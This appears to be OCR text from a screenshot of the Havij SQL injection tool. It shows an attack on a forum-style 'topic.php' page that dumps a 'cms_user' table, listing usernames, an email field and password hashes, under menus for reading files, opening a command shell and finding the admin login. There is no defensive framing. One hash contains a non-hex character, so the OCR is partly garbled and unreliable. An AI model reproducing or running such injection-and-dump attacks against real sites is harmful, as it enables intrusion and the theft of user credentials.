 Havij
Target: /topic.php?channelID=4&topicID=481
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
email password username
cms_user
email
password
username
96e79218965eb72c... risun
admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Length of 'Column Data' is 5
Column Data: risun
Data Found: username=risun
Length of 'Column Data' is 5
Column Data: admin
Data Found: email=admin
Length of 'Column Data' is 32
Column Data: c1dbd7903412778523b8a1a2de40dg